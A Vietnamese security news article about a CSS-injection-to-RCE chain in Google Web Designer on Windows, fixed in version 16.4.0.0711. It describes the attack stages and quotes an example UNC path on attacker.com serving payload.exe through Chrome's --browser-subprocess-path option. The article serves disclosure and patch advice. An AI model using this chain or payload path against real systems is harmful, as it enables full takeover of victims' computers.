RCE nghiêm trọng Google Web Designer: Khẩn cấp vá ngay!

Một lỗ hổng Remote Code Execution (RCE) phía client đặc biệt nghiêm trọng trong Google Web Designer đã khiến người dùng Windows đối mặt với nguy cơ bị xâm nhập hệ thống hoàn toàn. Lỗ hổng này, được phát hiện bởi nhà nghiên cứu bảo mật Balint Magyar, cho phép kẻ tấn công thực thi mã tùy ý trên hệ thống của nạn nhân thông qua việc khai thác các thành phần nội bộ của ứng dụng.

Tổng quan về Lỗ hổng Remote Code Execution trong Google Web Designer

Lỗ hổng này ảnh hưởng đến các phiên bản Google Web Designertrước 16.4.0.0711, được phát hành vào ngày 29 tháng 7 năm 2025. Nó cho phép kẻ tấn công tiêm mã CSS injection độc hại vào một tệp cấu hình, sau đó lợi dụng API nội bộ để thực thi các lệnh tùy ý thông qua các đối số dòng lệnh của Google Chrome, dẫn đến Remote Code Execution.





Cụ thể, vấn đề cốt lõi của lỗ hổng bắt nguồn từ việc không xử lý đúng cách (improper sanitization) các định nghĩa gradient tùy chỉnh trong tệp cấu hình gwd_workspace.json đi kèm với tài liệu quảng cáo. Trong khi các màu đơn sắc được phân tích cú pháp nghiêm ngặt thành các thành phần RGBA, các mục gradient chỉ được kiểm tra các từ khóa liên quan đến gradient trước khi được chèn nguyên văn vào giao diện người dùng của ứng dụng.

Kỹ thuật CSS Injection và Khai thác API nội bộ

Bằng cách tạo một quy tắc CSS độc hại – cụ thể là một hàm background:url() trỏ đến REST API nội bộ của Google Web Designer (ninja-shell) – kẻ tấn công có thể kích hoạt các lệnh gọi API không mong muốn khi người dùng mở công cụ chọn màu Swatches.

Khi lệnh CSS được tiêm gọi đến endpoint /api/browser, Google Web Designer sử dụng endpoint này để khởi chạy các tiến trình trình duyệt bên ngoài. Kẻ tấn công có thể thoát khỏi tham số URL bằng một dấu ngoặc kép để truyền các đối số Chrome bổ sung. Kỹ thuật này là trọng tâm để đạt được Remote Code Execution.

Bằng cách lạm dụng tùy chọn --browser-subprocess-path của Chrome, kẻ tấn công có thể trỏ trình duyệt đến một tệp thực thi từ xa được lưu trữ trên một chia sẻ WebDAV bằng cách sử dụng đường dẫn Universal Naming Convention (UNC), ví dụ:

\attacker.comsharepayload.exeSau đó, Chrome sẽ âm thầm tải xuống và thực thi payload, cấp cho kẻ tấn công quyền kiểm soát hoàn toàn hệ thống của nạn nhân. Đây là một phương pháp tinh vi để đạt được Remote Code Execution.

Các giai đoạn tấn công chi tiết

Chuỗi tấn công dẫn đến RCE diễn ra theo bốn giai đoạn chính:

- Kẻ tấn công tạo một tài liệu quảng cáo HTML chứa các định nghĩa gradient CSS độc hại được nhúng vào tệp

gwd_workspace.json. - Nạn nhân mở tài liệu quảng cáo này trong Google Web Designer.

- Khi người dùng mở công cụ chọn màu Swatches, mã CSS injection độc hại sẽ được kích hoạt.

- Mã CSS đã kích hoạt gọi API nội bộ của Google Web Designer, buộc Chrome khởi chạy một tiến trình con từ xa và thực thi payload của kẻ tấn công, hoàn tất chuỗi Remote Code Execution.

Tác động và Khuyến nghị Cập nhật Bản vá Bảo mật



Mặc dù các phiên bản dành cho macOS và Linux không bị ảnh hưởng do việc xử lý tiến trình con nghiêm ngặt hơn, người dùng Windows đã phải đối mặt với nguy cơ trực tiếp từ lỗ hổng Remote Code Execution này. Đây là một lỗ hổng nghiêm trọng có thể dẫn đến việc kiểm soát hoàn toàn hệ thống của nạn nhân.

Để giảm thiểu rủi ro, người dùng Google Web Designer được khuyến nghị mạnh mẽ phải cập nhật bản vá lên phiên bản 16.4.0.0711 hoặc mới hơn ngay lập tức.

So sánh với các Lỗ hổng RCE trước đó

Phát hiện của Balint Magyar nối tiếp hai lỗi Remote Code Execution phía client trước đó (CVE-2025-1079 và CVE-2025-4613) trong cùng ứng dụng Google Web Designer. Tuy nhiên, các lỗ hổng trước đây yêu cầu kỹ thuật symlink và path-traversal. Chuỗi tấn công mới nhất này được đánh giá cao về sự tinh tế và khả năng leo thang hiếm có từ CSS injection đến thực thi mã hoàn chỉnh – một vector tấn công ít được ghi lại trong nghiên cứu bảo mật. Google đã trao thưởng 3.500 USD cho phát hiện này thông qua Chương trình Phần thưởng Lỗ hổng của họ.

Để biết thêm chi tiết về lỗ hổng RCE này, bạn có thể tham khảo báo cáo gốc của nhà nghiên cứu: Google Web Designer CSS Injection Client RCE

Bài học về Bảo mật Ứng dụng Hybrid

Lỗ hổng này nhấn mạnh những thách thức trong việc bảo mật các ứng dụng hybrid, vốn kết hợp API gốc với công nghệ web. Khi độ phức tạp tăng lên, bề mặt tấn công cho các chuỗi tấn công mới cũng mở rộng. Các chuyên gia bảo mật và nhà phát triển cần lưu ý: việc xử lý và làm sạch dữ liệu do người dùng cung cấp một cách kỹ lưỡng là vô cùng quan trọng, đặc biệt khi kết nối giao diện người dùng web với các API cấp hệ thống để tránh các lỗ hổng Remote Code Execution tiềm tàng và đảm bảo an toàn hệ thống.